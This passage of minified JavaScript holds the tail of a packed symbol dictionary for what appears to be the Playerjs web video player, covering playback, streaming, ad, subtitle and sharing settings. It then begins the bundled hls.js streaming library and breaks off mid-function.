gin|CreatePoster|Preload|valuepadding|ControlOut|maintitle|pstrsin|IndexPlaylistProcessor|lock|PluginMovable|pjs_parent_i|screenmarginbottom|xy00|mediadrag|RadioTags|fjs|pstr_to|outro|End3|midrollo||||||getVideoData|playsinlineonmobile|vast_midroll_limit|posteronpause|scrpt||stopotherplayers|IndexPlaylist|cntrls|End2|change2playlist||tagsurl|vast_preload|Places|onup_to|HlsSleep0|sleep_timeout|||LineScale|FullscreenUI|VolumeWheel||wheel||m3ui|ReplayIcon|innerText|Visibility|network|exitfullscreen|substore|is_hls2|livewakeup|plopenid|playbgcolored|hdbrdclr|prototype|downi|timerInterval|MseIsSupported|LoadedData|onUp|heightInterval|sub_upload0|WaitSize|pipto|fullblack|volumewheelfull|4944489|sub_designstore|HlsSleep|Captions|StyleSubtitle|vastgo||maxMaxBufferLength||||||||||moveOr2end|startwait_t|ie9|splice||SetCSS|adsinchain||moving|checkBase64|_recover|VastCheckNext|PlaylistLoad|49444889||VastGo|VastVideo|order0|M10|UpdateStart|advertising|NormalscreenUI|SetCurrentQuality|handlea|Alert|8701271|overlays|hlserror|str2obj|vastcontainer|marginbgpadding|handleiconover|valuefromlang|rmcolor|resizetxt|_rights|_move_rights|show_playlist|show_settings|cpm|youtubeposter|onMobOver|activeicon|Style|onMobMove|sub_font|lastIndexOf|fontFamily|addtitleplaylistbr|addtitleplaylist|HidePositionControl|ahd|Loading||openplaylistroot|killMotion|quick|playerjs_|share3|playlistovertimer|gaurl|Script|hour|minute|rename|ClickAction|toolbarisdown|_currentIcon|minw||second||logout|customTextPl|CustomTextButs|resizeSettings|thumb_height|SubtitleOff|content|setaction|Shuffle|Menuproc|3600|thumb_border||fontnames|dash_subs|SetSubtitle2|re_y|sub_bgpadding|ControlCoordinate|firstly|ToolbarHide|SettingsParser|destroyed|allowfullscreen|removedNodes|drawImage|AddPlgn|sstext|hideuntilstarted|ssfontcolor|piped|927|embedsize|lang_|pjscssed|5629344|SubOpt|6px|NoSpan|viewBox|49474569|086|9830753|||resizeonmouse|resizeme|startcss|together|png|TheEnd|leftright|nocontrols|50539216|updown|mutedautoplay|fonts|43706564|lineHeight|smbls|81389961|tem|toFixed|TipVol|606|025||match|062||L13|Loaded|_stop||stopkeys|tmp2|ontouchmove|wtcntrl|tippaddingleft|hostname|Text|sharer|pjsframed|099|updatePlaylist|postmessages|winWidth|winHeight|pstr|tipbgrounding|tippaddingbottom|_timeout|doc|InitVisible|tipcolor|Alpha|tipfont|QualityChanged|VisibleCheck|59038667|tipfontsize|SpeedChanged|tipletterspacing||||||AudioTrackChangedNoHand|ShowShare|sub_bottommob|brand|settimer|sub_store|SubtitleTimerMenu|effect|JsEvent|ClickArea|removebykey|write||div2|last|toggleControl|pepper|SubtitleLoadAll|notofh|marquee|bgcolorlink2|976|RightMenu|dont|reRightMenu|bg_hide||||clientWidth|butByS|imageLoaded|_css|hideonplay|linkurl0|pljssubtitle|fixed|tmpr|encodeURIComponent|stringify|_time_load|removeItem|restart|91628571|chr|xvalue|SubUpload|TipHide|control_start|playiconbut|fromCharCode|resizetext|paddingleft|encoded|TitlePl|VisibleItems|handlemove||||||remember_sub|spn|PluginShare|insertBefore|normalscreen|but_w|90342661|220|str|reverse|Ease|HideLayer|sugar||offsetwrite|InvertPlaylist|incorrect|width100|pljs_yt_|livets|ControlOver|subshift|0725739|Wheel|PluginPlSrch|after|nohead|DownIn|6265714||comment|ytcl|8361812|winLeft|Youtube|posterhidetime|winTop|historycolor|L14|PlayingChecker|onYtPlayerStateChange|HidePoster3|limit|PLAYING|PlaylistBack|Pop|height_div|width_div|pressed|_xIcon|isOpen|StopOtherPlayer|ShuffleEnd|1val|0645937|plcontinue|9616447|||SubtitleSettings|iframe_api|FindFileInPlaylist|5953753|getSelection|Exit|createTextRange|cstm|_subfile|trcka|element|historytitlestrike|youtubecontrols|PluginThumbs|5226699|1907336|swiping|074|url3|358|tagsinterval|416|onPlayTag|recovery|maxTouchPoints|MSIE|notv|offset|006||ReloadTimeout|getBoundingClientRect|globalfontname||arial|helvetica|PluginErrorVideo|alert404video|984|483|049|ffdd1f|noindex|9372912|994|935|playId|playerjs|playByYoutubeId|993|PluginPip|msie|1679814|file2|analytics|posterhidestart|FiGKkBBB|eSiBadBf|246251|url2|I1lI|lI1l|0306373|94443403|5727183|1861004|castdevice|casterror|Playback|device|denied|smallfontsize|access||0val|php|alertsfontsize|7251383|0576813|0114417|floatwidthsmall|floatheightsmall|swipep|offsetTop|Swiping|6281212|PlayerjsAsync|2616987|alert404v|alertscolor|372|666666|alertsbgcolor|70098039|alert404text|ffect|valuealign|4728212|scrollX|3832234|alert404|alertspaddingv|alerts|alertspaddingh|9475899|alertsbga|norld|4223578|elastic|heartbeatinterval|High|0956563|mozCancelFullScreen|brda|XMLHttpRequest|geobj|getContext|styleSheet|frmvst|msExitFullscreen|webkitCancelFullScreen|Width|youtubeready|cancelFullscreen|exitFullscreen|7378707|ShowTimeout|cancelFullScreen|iosExitFullscreen|scrollarrowbgover|playlist_id|whlskfll|reloadlive|headbordercolor|_html|scrollarrowbgovercolor|endfull|sub_big_fullscreen|4985678|VastBreak|cuid|14193674|sub_lineheight|scrollHeight|setVolume|yamtr|unset|sub_bgo|butseekto|57168881|parentElement|getPlayerState|nameofyoutubequality|isyoutube|GET|zoom|scrollwheelfull|dasherror|Stopped|FileReader|8601786|playedstored|_nextIcon|1411563|16114286|toLocaleTimeString|playlistfolder|openpl|L19|sub_off0|finishrewind|full_hours|playedquartile|playedstore|61928677|full_minutes|774328|Quartile|PluginTrack|passontime|scroll_left|scroll_down|keyframes|wrapper|showById|FindIdPl|sub_bg||||||||nomidroll|fs_error|VastInfo|scrollarrowgradient|seekTo|PostFullscreen|40px|intros|0454574|vast_adid|Playerjs|rgb|pjslog|rel|Scripted|32349125|TheEnd2|0785714|962|ScrollLeft|ga_event|customyterror|8345227|adscounter|yterrors|upload|26787793|4959714|yamtr_event|Yandex|_reset|embedwidth|shareiconmargin|last_ors|resume|sharetitle|bordercolored|sharetop|square|ffeeab|gtag|embedhtmlstart|86535603|bgclr|embedheight|setupx|ScrollRight|223|embedhtmlend|Number|5840467|ENDED|60588467|vpaid_starts|bgbract|adblock|ads|contrast|shwvstfnsh|14130702|adsinvitation|224|ScrollUp|onMouseDown|ScrollDown|L16|preloaded|seeked_time|hidecontrol|redirectonplay|midrollimprsd|onClickSubtitle2|PlayerjsEvents|pjsfrm|minduration|sub_off_title||SubtitleBottom|rest|skipads|reachGoal|PluginIntro|Papi41|timelimited|timelimit|timebreak|ct2|SetChannel|redirectonclick|show1value|onClickTimer2|fullonplaymobile|onQualityChanged|vast_prestarttimeout|ArrowsInterval|share2|andlimit|default_subtitle|_ud|share1|18px|VastLongTimeout|sharebgcolor|1367601|fullonplay|vast_longtimemsg|shareclred|yaHit|isVpaid|ovr|hdiconlist|Qualities|_ue|sharecolor|current_vast_url|6025842|nameofhlsquality|openplaylistafter|PluginHdIcon|Media|setHlsAudioTrack|StageOver|leavetimeout2|mousedown|topside|PluginGeo|KeyUp|setHlsQuality|pjsin|KeyDown|setTracks|dblclick|hidebefore|setDashAudioTrack|setDashQuality|openplaylistpause|templated|template|speedstore|pljsspeed|Hideuntilto|webkitSetPresentationMode|playonhover|SettingsExist|SettingsSpeed|sub_sizemob|often|hideafter|default_speed|trackstore|nativenotiphone|nativenotipad|bold|ControlsBgClick|createTextNode|sort|mobiletv|playerheight|requestAnimationFrame|Actions|_icon|sesstime|ontouchstart|leavepictureinpicture|tippaddingright|enterpictureinpicture|durationchange|volumechange|vast_nofirst|loadedmetadata|timeupdate|pljsfirst|showing|subtitles|unblock|2001|linetippointer|addTrack|sub_sizemobfull|PjsCheck360|fontsizesmall|read|tipvar|PluginCut|_duration_load|hlslowquality|audioGroupIds|UpdateLoad|Continue|renameQualities|updateTitle|HlsQualityLevels|UpdatePlaySeek|_time_play|sourceBufferValidAPI|mimeCodec|renameTracks|SourceBuffer|preposter|MediaSource|cover|stretch|_duration_play|onLoadedData|changeAspect|Posters|handleinit|nopause|unpause|logo|CreateThumb|margin_bottom|clickscalex|um1|onMobOut|mobileover|iconmargin|bgstretch|5000|autoLevelEnabled|gainedsource|thumb_shadow|Bglines|thumb_bordercolor|volumegain|thumb_borderwidth|Gain|nextAutoLevel|tipmargin|click_t2|nativefulldroid|changedTouches|seeksidesec|seekicon|selectOpen|thumb_radius|screen_lw|hideafterclick|startLoad|Click|scroll_height|bgcolorlink0|nativenotios|picheight|action_settings|action2|hideoverwidthlimit|keyCode|hideoverwidth|optStr|alwaysjustpause|alwaysnotfullscreen|ControlsBg|PluginReplace|hidewithoutplaylist|handleiconsover|Visible|Control|rc_|resize2|hideonwidth|customText||showShare|titlepl|Init2|postmessage|method|plclose|PjsFrMsg|IFRAME|notframe|parentIframe_style|linktarget|opposite|which|hideonwidthlimit|ssflyw|UpdateTimer|leavetimeout|setting|hideonvolume|apdra|ShowAnimate|HideAnimate|ShowControl|WaitPoster|HideElement|posteronwait|Volumescrolled|PluginSkip|unfixing|Exist|hideaftersec|PreNewPl|prenewpl|PlaylistPlayId|PlaylistOpenId|PlaylistMove|UpdateSettings|hideuntilmeta|nums|hideonfullscreen|hidevar2|hidevar|plusminus|hidebeforesec|prted|1001|rotateplaying|parent_domain|rc_version|CrShr||icon3|back|unmuteonplay|RightMove|RightClick|right_x|right_y|actpause|Href|evenodd|sttr|RightCSS|muteiconbut|4px|rmsize|svgtmln|ControlX|marginproctop|marginprocbottom|RightOver|NewPl|RightOut|Rectangle|System|always2||hidestartbutios|liketext|rc_anyway|prtObj|15px|PjsFr|CustomFonts|today|scalesmall|screenshot|linker|linkpause|eventCategory|eventAction|eventLabel|ga4|hlscaptions|PluginOldGA|bordersize|rc_labelurl|MutationObserver|obsrvr|scrolling|pjsfrrs|allowtransparency|allow|clrs|inversetime|direction|ltr|origin|tap|highlight|outline|wrong|upd|onLoadStart|valuesize|framei|linespeed3|gradientcolor|disableRemotePlayback|customdesign|anonymous|FFFFFF|portrait|landscapefull|audio|lsfullplay|MediaVideo|urlsl|valuerounding|valuebg|valuebgcolor|PluginPoints|isHidden|menufltr|current_time|PlgnVstLdtx|mpd|PluginDash|PlgnVstPstr|hlsvastwait|linespeed1|gradientcolorload|colorload|hlscookies|40000|hlsfto|linespeed2|hlsmto|hlsdebug|hlsaudio_off|m3u8|hlsquality_off|dashjs|ParentFS|preloaddash|OrientationChange|abs|lsfullstart|preloadhls|isSupported|nativehlsios|toptip|PipToggle|FullscreenChange|270|bgw|removeNativeSubtitle|NativeSubtitle|nativeSubtitle|clickmargintop|RenameTracks|place|PlacePoints|clickmarginbottom|720|rand|xOffset|yOffset|CancelBubble|360|640|current_thumb|426|1800|1200|900|dashaudio|_a|reYT|callback|movable|linetipmarginbottom|PipSwitch|Timeout|filetod|FileTimeout|fileto|thumb_bottom|CreateMedia|imageExists|ParseUrl|PjsFramed|pjsframe|YouTube|Interval|maxresdefault|315|Timer|_w|roundout|crt|customBuffer|handlemargin|prevorius_default_h|HdIcon|Tmln|DisplayControl|Color|SvgColor|hlsTextTracks|supported|hls_stuck_duration|debug|controlCSS|setcss|control_duration|hidesec|with_hours|RenewFromTitle|frag|zoomed|hidewithposter|FlussonicMsePlayer|Buffer|translate|7px|cul|noClickTimeout|dvr|with_min|gradientcolorbg|prevorius_default_w|displayvolume|minus4back|ErrorTypes|loadSource|livewakeuptime|HlsLiveWaiting|unhidden|ontop|ControlLine|099C7|777|952|273|offsetwidth|8681427|741|958|472C7|595|304|323|203|546|8949469|099c|61104201|641C7|012|963|45846159|200000|054|303|396|219c|791|21c|297|79867139|618|468C8|335|691|666|||||7073175|||||641|95640915|397|5011287|71310145|434|4794819|54918887|39043363|715C8|802|669|L17|234|1980378|021|8512623|759|384C8|754|525863|682|692|8413385|703|9031916|46361894|66394451|908349|47186369|56138996|0156863||59305019|5906863|68725869|3127413|left_|74749035|position_|3186567|0088235|235|offer|PluginShare_ok|hlsdvrtime|0867647|8247549|execCommand|05147059|M15|9818627|04681373|6001007|969112||width_|03088803|roundingver_final||81698842|0737745|top_|7490196|8030888|3683824|31274131|8666667|2242647|6864865|997c|051|562|9485553|222l|667|446|593|675|356|136c|36980425|073|033|077|291|901|642|075|8191176|521|shape|M18|749c|404|825|079|79351404|782|729|104h|012c|371|619|9753595|10176229|718|087c|0856637|593535|6306539|455|8450875|798|749z|25694808|80589866|13718414|0174202|90490625|3870176|75264618|022|0203322|938|04688705|799|694|2536879|00668076|2176147|4526875|046119|18940216|56501681|5646609|3701951|1213742||2904441|51661242|55161471|M12|158849|545084|91761122|4324598|01249004|3602134|3468113|05c0|896|786|1461085|282|27203981|035|913|06600745|5495798|078|91554129|6017798|203C15|941|4557651|585|808|78152031||6399635|97987656|55677205|951|699|247|387c0|902|706974|1945595|4089931|059|39285947|749C18|0254896|26c0|3658545|6935719|3524524|4774119|1533357|83887768|261|026|588|3677693|62378254|892c|285C5||7774154|534|06|474|447L2|461584|569|459|248|76053503|9784469|0997273|507|556|541335|5770455|555|89905178|82476969|92444761|54028255|6708602||357|443|0588595|419|7244686|307|||629|90280076|421|000|198l0|3811714|676|577|301|148c0|211|013|0134958|5723438|2547336|7454539|1667378|490814|359|087|471|883875|439|966|173L2|72728083|39594688|86775181|682C1|806|9481644|79828571|4883882|69428571|321|053c1|4155588|591821|PluginShare_telegram|343|M17|3351462|pjs_thumbnail_|092|Quality|7243243|vast_linktxtonmobile|vast_skipbgcolor|vast_skipcolor|vast_titlebgcolor|vast_titlecolor|vast_xbgcolor|vast_xcolor|vast_progressbgcolor|vast_progresscolor|vast_volumebgcolor|vast_volumecolor|vast_unmutehover|vast_linktxtbgcolor|vast_unmutebutonce|vast_default_volume|vast_unmutebutbgcolor|vast_unmutebutcolor|vast_openclick|vast_preroll_vmap|vast_pauseroll_vmap|vast_postroll_vmap|vast_midroll_vmap|vpaid_timeout|vpaid_timeout2|vast_linktxtcolor|vast_introtbimp|vpaid_slotinframe|vast_pauseroll_limit|vast_timeout|vast_pauseonclick|vast_closeonclick|vast_volume|vast_title|vast_preroll_limit|vast_preroll_andlimit|vast_prerolltimebreak|vast_prerolltbimp|vast_preroll_counter|vast_pauserolltimebreak|vast_introtimebreak|vast_pauserolltbimp|vast_pauseroll_counter|vast_postroll_limit|vast_postrolltimebreak|vast_postrolltbimp|vast_postroll_counter|vast_playroll_limit|vast_playroll_counter|vast_midroll_counter|vast_midrolltimebreak|vast_midrolltbimp|vast_resound|eventstrackervast|ga_proc|nfsclios|onchange|pjslng_|home|clr_|hlsqhsort|pjslng_sub_sizeproc|f2parent|offsetX|layerX|seeksidesmob|redirectplaylist|change2playlist_bottom|nfscldr|250|72ccf8|62de50|faed54|feba54|e8bbff|ffc7d1|aaaaaa|d9bb8c|b3fee8|accept|pressed_|partnerprerollor|minivis|partnerpauserollor|partnerpostrollor|partnermidrollor|midrollpoint|introskiptime|introclickable|introclosetime|introtitle|introtxt|default_channel|fimg|current_|f2img|sub_settings|1100|Logo|posterstime|current_channel|speed4live|hidearrow|sleep2options|sleepoptions|offsetoptions|560|vast_impression|FEF370|reloaderTimer|zrYeaqddJn0kDDdRyDh5yDhPwDXRxnw3xnhdDndRyDh5yDhPwDXRxnw3xCYwwfT1vgsUynM1soT4vgh5yDh5vnXdDndRyDh5yDhPwDXRxnw3xnhdGfYxwZTTsoTVvnXdDnsPwDXRwgA5ynwdDnXPwDXRwgA5ynwdDnXPwZYKtVYjKGUPzCMgJjJjJjJjt1TSzgUMv2M|[base64]|[base64]|[base64]|u10|xxx|isflash|pjsga|moved|thumbs_img|logos|sfTfIGx0KG9RsglfM3BSMZsPskB5MqEfyftWajMfvZtfJVs6wr0PsjxSLkBVL2UcMrtiafs6bVtSMjBiMfs6xZTfL24fygoPsjigL24fyfs8M3JksramJrBlzCMVwZMdKqFmJ2e0zCMVwZM|files_scale|files_sleep|current_sleep|clr_contrast|clr_brightness|clr_saturate|clr_sepia|vast_impressions_all|vast_remove|action_back|Verdana|zqMdarteLkxjL3tQzCa0MjpRM2UeaqElxC41vZX1uCM|[base64]|tippmargin|[base64]|yggvbtdokzpp|default_w|default_h|fullwheel|[base64]|zrYSLriPKG5isrYSKG50MW0kwZ41yDw3xCXTvgA4xnw4snXRxDIVxCXUwV41wDE2wVXUwC40wWM1snMdwZ41yDw3xCXTvgA4xnw4tVYjKGUPzCMgJjJjJjJjt1TSzgUMv2M|[base64]|zrtiI3Adbn0kxf41tVY5zCMTtVY3KGB0Kn0kwV41tVYlJGikKrA9tWoVtVYjKGUPzCMgJjJjJjJjt1TSzgUMv2M|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|zqMdJjiPLZ1VaGUizCaRL256JHtStVY0MjpRM2JSMj09t3BVIG5WLqp0JCdUvZXUuCM|[base64]|zqMdarteLkxjL3tQzCa0MjpRM2UeaqElwfTdwVhkzgUTIHBlsqA9t00TvnXdDno2vnXdDno2vnsdDnXPwfYwwZTTspldDDXPxfYwwDIPxfYwwDIPyZYwwZT4soTTvnIdGfYxwZTUwfYwwDIPwDsdDno2vno0soTTvno0soTTvnoVsplksqJmLqT9tVxjJjJjJjIkHZ8|[base64]|[base64]|[base64]|Hq48HZ9WajM|sfTfKGxSLgwfyfs8M3JksramJrBlzCMVwZMdKqFmJ2e0zCMVwZM|normalonclick|tipa|vast_click|poster_floatmargin|titlecolor|settings1|settings1action|settings2action|settings3|settings3action|settings4|settings4action|settings5|settings5action|poster_floatposition|888888|poster_floatwidth|poster_floatheight|poster_floatbgcolor|Orientation|16x9|dashdebug|dashcookies|dashlowquality|nameofdashquality|errortimeout|vast_skip|222222|historybgaover|stripsw|mozFullScreen|stripsspace|pointcolor|ffce00|pointa|pointw|slidespeed|unescape|1005|1006|fullscreenElement|msFullscreenElement|webkitIsFullScreen|999999|webkitFullscreenElement|[base64]|[base64]|[base64]|cb07eb074ae96f5b242673821dfc9716|customimage|444444|posters|posterheight|posterwidth|postertitleonhover|4bd9ac|D90000|7735294|68926767|950631|59305507|484333|27361297|8816878|77497165|18283508|5739326|47890336|024648|4558853|4570635|8022411|4897677|777689|8769747|72704574|8524226|69316331|1901646|31646496|90967882|24362617|53462054|3982733|1279354|7271472|31446009|005212|2793122|fast|00904312|6447345|0727459|92524947|15729686|DOMContentLoaded|5898759|9518092|209383|84355402|73447623|62539844|1454127|51242501|644054|15013093|7060285||4153898|19180463|1161475|0670433|unatpl|40514608|72576646|1560223|68019712|8689236|77097501|8884018|86718761|5974074|7530359|60771911|RWAlnQyyazA4aoAB4FsBSA|39074182|20257304|9713884|9480146|16089933|6959766|51658043|kbq|OqFAAAAdklEQVQoz42QQQ7AIAgEF|3404412||2857843|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|1197833|1938004|02664888|85641921|15818198|05663568|86483105|46721646|1869905|63201142||53370204|12014413|65174939|86810611|24660331|84924851|77251408|74734142|54866401|5798291|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|79137169|35178546|835402|53995424|0769314|16597325|1782179|M14|pljscom|073DA0|panel|PluginMini|startvisibility|scroll_right|TimeStore|offsettimerinit|sleeptimer0|through|sessid|rafinit|autoplaynomobiletv|playback|PluginBlock|actn|5em|marginRight|paddingbottom|15em|ref|rmright|99999|dropnohide|hidesmoothly|contains|scroll_up|scrollWidth|rc_nobrand|ChromeCast|409829|644082|passonstart|PluginRounding|menu|clear|borderRight|borderBottom|PluginMediaTags|PluginEffects|Local|quizes|fullscreenchange|MSFullscreenChange|keydown|keyup|move|orientationchange|onMouseOver|onMouseOut|mouseleave|mouseenter|PluginQuiz|uppercase|rc_custom|addRange|Share|M16|autoLink|require|allowLinker|88484718|srvsga|getDate|PluginShare_|Cross|frameborder|intent|share15|tweet|plus|hash|emptyremove|pstrcnfg|intvsbl|moveToElementText|viewinit|createRange|selectNodeContents|removeAllRanges|share16|pinterest|ContextMenu|childList|PluginDroplist|oncontextmenu|class|hover|visited|indent|shuffle8|manipulation|backface|pjscolor|querySelector|observe|tumblr|oframe|transbg|07|35px|container_w_procent|word|whatsapp|viber|telegram|reddit|webshare|63039075|handlemargintop|Destroyed|vrsn|vaststart|startAd|vastmute|vast_ima|currentfile|PlugMediaChannels|vast_finish|DASH|autoStartLoad|vastpause|hideonmobile|vastids|manifestLoadingTimeOut|hideondesktop|vast_stop|adsystem|vpaid|wrapper0|vastresume|vastinfo|filetype|toDataURL|Courier|Arial|fillStyle|hideonvar|flussonic|hide0timestore|fillText|hideafterstart|jpeg|vastnow|invert|cut1|cut2|playlist_folders|hideunwait|playlist_length|showplaylist|showvlt|fragLoadingTimeOut|hideall|support|ssdown|NaNpx|number|setProperty|MEDIA_ATTACHED|repeating|45deg|1000000|control_buffer|VastInsertAnd|withCredentials|bezier|cssText|attached|ssfly|FindPjsDiv|nodeName|disablePreload|PJSDIV|attachMedia|VastInsertOr|getVolume|head|midroll_time|midrollcrtm|dropopen|enableWorker|hidelap|stylesheet|googleapis|hideonleaveandplay|circle|xhrSetup|showuntilmeta|hlscltps||showovr|capLevelToPlayerSize|PluginSettings2|combined|same|async|sscopyright|10000|arguments|cast_available|nonInteraction|crossOrigin|drunchr|ynxnopip|playerjs_hit|watch|capiom|eventlisteners|nativenodownload|pauseonhover|pjs_cast_button_|controlsList|nodownload|resumed|unmuted|rewound|vast_Impression|adShown|gainact|Metric|createEvent|separator|1296p|Super|Quad|Ultra|Pass|mp4a|buffering|tagcors|the|300000|advertiser|website|Audio|LIVE|Enter|crossorigin|showboth|reloadjustevent|EmptyVastUrl|initEvent|hideuntiltext|hidenormscreen|hideonlive|hideonunmute||isfullscreen|fix|vldcntrInterval|unfix|nativehlsinedge|timeplay|hideonleave|moveplaylist|hideonvod|hideuntilended|hideuntilstartedios|switchpip|hidewovar|castinit|Active|ddd||nativehlsinsafari|hideonmeta|dispatchEvent|dwn|taginframe|toogle|complete|check|youtubeid|vpaid_|VpaidSet|Test|startvast|hidemini|prt|hideonyoutube|vast_dontplay|vastbreak|hideab|hidenoab|updateCuid|hidenomini|Boolean|seekiconbut|preloading|Medium|PluginStat|webkitendfullscreen|webkitEnterFullScreen|fillvideo|water|wid|PluginWater|pjsstat|pjsstatid|AudioTrack|firstLevel|Infinity|getDash|2000px|AdBlock|level|Resume|playtry|setWsAudioTrack|webkitExitFullscreen|heartbeats|setWsQuality|sess|ndash|customspeeds|||||||||||WebKitSourceBuffer|showfrom1file|appendBuffer|hlsaddbitrate|reset|dashInterval|kind|HlsSubTrack|autoplayed|childNodes|nativenotandroid|nativeontv|wheelDelta|OpenScroll|playbackRate|subtrack|pdf|setAudio|showvolmobile|destination|availability|webkitplaybacktargetavailabilitychanged|playError2|WebKitPlaybackTargetAvailabilityEvent|enabled|disabled|nooverlay|PasswordTime|autoplay_denied|outros|fileend|tracking|createGain|createMediaElementSource|webkitAudioContext|pjsiframed|writePl|hlsforce|automute|available|01|_self|Progress|exitPictureInPicture|scrnstp|dontseekforward|requestPictureInPicture|pictureInPictureElement|Open|downself|webkitPresentationMode|webkitcurrentplaybacktargetiswirelesschanged|||||||||||playError|disablePictureInPicture|pictureInPictureEnabled|webkitSupportsPresentationMode|interrupted|webkitShowPlaybackTargetPicker|reloadstart|webkitSupportsFullscreen|WebKitMediaSource|nativemobile|MANIFEST_LOADED|AUDIO_TRACK_SWITCHING|PluginVastTimeMsg|relurl|FRAG_PARSING_METADATA|fragdata|renew|AUDIO_TRACKS_UPDATED|tagLive|vastbgpreload|hlssubtracks|vast_startdelay|VastOverlay|vast_ready|VastReady|PluginHlsSubtitles|subtitleDisplay|ERROR|NETWORK_ERROR|VastShow|startdelay|fragment|MEDIA_ERROR|Next|substring|MANIFEST_PARSED|reduce|seektome|encode|MarPad|cancel|cancelskip|LEVEL_SWITCH|alarm|LEVEL_SWITCHED|and2limit|LEVEL_LOADED|Live|VastRemoveUrl|vast_error|VastError|FRAG_CHANGED||||VpaidStarted|||VastImpression|||openlast|to_right|aborted|Video|onpause|ontime|wake|customwidth|issue|marginprocright|crossdomain|loadstart|pageXOffset|globalfont|const|chngwd|noset|scrollY|redirectblank|redirectparent|loadeddata|watching|bgload|vast_init|bgload2|recoverMediaError|skipimpessed|skipimprsd|crtm|hls_error|Level|regress|yandex|191|0123456789|isOn|02|PluginWS|2048|192|wsconfig|3600000|sleep|Full|showduration|Small|hd720|getAvailableQualityLevels|getPlaybackQuality|running|setSize|tiny|medium|large|hd1080|customyterrors|||||getCurrentTime|setPlaybackRate|slider|Alternative|volume_element|control_mute|unMute|setPlaybackQuality|PluginFloatPoster|rldnornd|triangle|ytlog|modestbranding|onReady|onStateChange|onPlaybackQualityChange|ytReady|yttitle|aload|ytEnded|unavailable|lines1|abg|PAUSED|BUFFERING|alphas|CUED|ytError|FloatPosterScale|getVideoLoadedFraction|loadVideoById|colorover|PluginSubword|YoutubePlaylist|iconmargintop|clickmarginright|clickmarginleft|bgline2|bgline1|sub_split2words|bglines|Tiny|clone|_bg|touch_|sub_fonted|black|sub_drag|f00|radius_|setioff|iconmarginbottom|tryotherquality|tipmarginbottom|sub_all_title|control_time|scale0|subtitle_errdel|constrols|tipmarginright|tipmarginleft||WEBVTT|||readAsText|tipmargintop|Dialogue|tippointeralign|rotateonclick|rotateonhover|New|iconmarginright|iconmarginleft|showinfo|iv_load_policy|[base64]|27114199|onmousedown|990257|0088335|onmouseup|46907118|95178338|Seeking|94745891|5330442|62377583|77805478|29534258|225|97295909|3840|71410195|2160|1440|0473071|customqualities|1920|240|854|handlemarginright|handlemarginleft|480|1280|62730135|1080|7279485|2560|M11|2880134|0261314|7067728|2210357|3753146|0516316|47944541||37399411|playsinlineonmobileiphone|valuepaddingtop|valuemarginbottom|valuemargintop|valuepaddingright|valuepaddingleft|valuepaddingbottom|ytcl1|Audiotrack|onYouTubeIframeAPIReady|valuemarginright|youtube_iframe_api|API|videoId|playerVars|enablejsapi|playerapiid|html5|disablekb|valuemarginleft|l3v_left|tags|handlemarginbottom|eng|37701976|English|59179941|87313185|15446351|Break|43579517|72015249|Speed|qualitypause|93493214|rus|0536658|0702081|4997689|1955355|reloadtimes|xml|loaderror|hqdefault|Edge|nomedia|finishnormal|0001|appVersion|createposter|Opera|Trident|Firefox|trident|Safari|Windows|norootplstart|ipod|platform|MacIntel|||tvOS|webOS||finish|bufferInterval|BRAVIA|winmob|848|874|897|918|971|979|985|997|vast_posterurl|userAgent|vast_loadtxtd|775|885|915|flipy|983|bufferDeg|appName|armv|Roku|785|RemovePassword|once|avc1|Sleep|ShowSettingsBut|Skip|42E01E|Yes|Bottom|All|maxHeight|Font|Shadow|SettingsTimer|Reset|Previous|Copied|clipboard|codecs|enter|Tizen|iosv|Philips|WebkitAppearance|matchMedia|fine|matches|blackberry|iemobile|189|wkdt|mp4||scaledrag|roll||||dragging||__storage_test__|toUpperCase|scaledrag0|error_time|urlmse|818|redirectafter|747|296|ontop2|link2|432|857|705|275|957|MediaDaily|883|914|Created|992|029|041|RemoveAll|MediaPjs|019|skip_after_|EXTINF|flipx|lang_ru|playlists|dailymotion|unmute_video|Image|PlgnCntrlTmln|_timer|line_play|MediaVimeo|ontouchend|SVG|_text|036|reloadplus|PluginCountdown|659|547|007|001|344|988|003|981|countdown|096||counter|267|dvtp|996||||iconspress'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,(function(){return function(t){var e={};function i(r){if(e[r])return e[r].exports;var n=e[r]={i:r,l:!1,exports:{}};return t[r].call(n.exports,n,n.exports,i),n.l=!0,n.exports}return i.m=t,i.c=e,i.d=function(t,e,r){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(r,n,function(e){return t[e]}.bind(null,n));return r},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/dist/",i(i.s=20)}([function(t,e,i){"use strict";var r;i.d(e,"a",(function(){return 